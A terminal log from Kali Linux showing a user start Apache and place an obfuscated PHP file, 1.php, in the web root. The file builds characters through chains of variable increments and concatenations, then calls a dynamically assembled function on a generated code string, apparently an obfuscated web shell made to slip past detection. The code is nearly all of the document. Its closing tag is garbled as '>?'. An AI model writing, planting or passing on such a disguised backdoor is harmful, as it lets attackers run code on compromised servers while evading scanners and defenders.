 root@kali:/# service apache2 start
root@kali:/# cd /var/www/html/
root@kali:/var/www/html# vim 1.php
root@kali:/var/www/html# cat 1.php
<?php
$_[]++;$_[]=$_._;$_____=$_[(++$__[])][(++$__[])+(++$__[])+(++$__[])];$_=$_[$_[+_
]];$___=$__=$_[++$__[]];$____=$_=$_[+_];$_++;$_++;$_++;$_=$____.++$___.$___.++$_
.$__.++$___;$__=$_;$_=$_____;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$
___=+_;$___.=$__;$___=++$_^$___[+_];$À=+_;$Á=$Â=$Ã=$Ä=$Æ=$È=$É=$Ê=$Ë=++$Á[];$Â++
;$Ã++;$Ã++;$Ä++;$Ä++;$Ä++;$Æ++;$Æ++;$Æ++;$Æ++;$È++;$È++;$È++;$È++;$È++;$É++;$É++
;$É++;$É++;$É++;$É++;$Ê++;$Ê++;$Ê++;$Ê++;$Ê++;$Ê++;$Ê++;$Ë++;$Ë++;$Ë++;$Ë++;$Ë++
;$Ë++;$Ë++;$__('$_="'.$___.$Á.$Â.$Ã.$___.$Á.$À.$Á.$___.$Á.$À.$È.$___.$Á.$À.$Ã.$_
__.$Á.$Â.$Ã.$___.$Á.$Â.$À.$___.$Á.$É.$Ã.$___.$Á.$É.$À.$___.$Á.$É.$À.$___.$Á.$Ä.$
Æ.$___.$Á.$Ã.$É.$___.$Á.$Æ.$Á.$___.$Á.$È.$Ã.$___.$Á.$Ã.$É.$___.$Á.$È.$Ã.$___.$Á.
$Æ.$É.$___.$Á.$Ã.$É.$___.$Á.$Ä.$Æ.$___.$Á.$Ä.$Á.$___.$Á.$È.$Ã.$___.$Á.$É.$Á.$___
.$Á.$É.$Æ.'"');$__($_);
>?
root@kali:/var/www/html#